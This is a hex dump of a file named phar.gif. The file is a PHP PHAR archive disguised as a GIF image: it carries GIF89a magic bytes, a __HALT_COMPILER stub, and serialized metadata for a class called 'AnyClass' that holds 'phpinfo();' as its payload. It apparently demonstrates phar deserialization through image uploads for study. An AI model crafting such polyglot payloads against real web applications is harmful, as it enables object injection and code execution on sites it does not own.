 $ XXD phar.gif
00000000: 4749 4638 3961 3c3f 7068 7020 5f5f 4841 GIF89a<?php __HA
00000010: 4c54 5f43 4f4d 5049 4c45 5228 293b 203f LT_COMPILER(); ?
00000020: 3e0d 0a68 0000 0001 0000 0011 0000 0001 >..h............
00000030: 0000 0000 0032 0000 004f 3a38 3a22 416e .....2...O:8:"An
00000040: 7943 6c61 7373 223a 313a 7b73 3a36 3a22 yClass":1:{s:6:"
00000050: 6f75 7470 7574 223b 733a 3130 3a22 7068 output";s:10:"ph
00000060: 7069 6e66 6f28 293b 223b 7d08 0000 0074 pinfo();";}....t
00000070: 6573 742e 7478 7404 0000 0046 89c4 5b04 est.txt....F..[.
00000080: 0000 000c 7e7f d8b6 0100 0000 0000 0074 ....~..........t
00000090: 6573 7450 5f35 9bcf fb05 269c ebc0 9cac estP_5....&.....
000000a0: 3e28 08fb 59fc 1f02 0000 0047 424d 42 >(..Y......GBMB